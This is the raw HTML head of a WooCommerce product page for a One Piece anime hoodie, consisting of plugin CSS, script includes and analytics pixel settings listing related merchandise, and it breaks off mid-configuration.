.vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"b173966c-8f5e-491f-952a-9e0821b48d1e","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cloth, One Piece Hoodies","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"459bba0d-67e1-4bec-8c56-f0acf6703c73","pixelIds":["1323932265061807"],"params":{"content_ids":["49234"],"content_type":"product_group","content_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","category_name":"One Piece Cloth, One Piece Hoodies","value":40.45,"currency":"USD","contents":[{"id":"49234","quantity":1}],"product_price":40.45,"page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","content_category":"One Piece Cloth, One Piece Hoodies","content_id":49234,"value":40.45},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"49234","name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":40.45}],"non_interaction":true,"ecomm_prodid":"49234","ecomm_pagetype":"product","ecomm_totalvalue":40.45,"page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products","items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":1,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":2,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":3,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":4,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":6,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":7,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":8,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"},{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":10,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"non_interaction":true,"page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"13377":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13377","name":"One Piece T-Shirt -  Ace Strong World official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":1,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8956":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":2,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9176":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":3,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13356":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13356","name":"One Piece T-Shirt -  Ace Higan official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":4,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8734":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9115":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":6,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8787":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":7,"list_name":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodies \u2013 Usopp One Piece Anime Pullover Hoodie","post_type":"product","post_id":49234,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodies-usopp-one-piece-anime-pullover-hoodie\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9405":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":8,"list_name":"One Piece 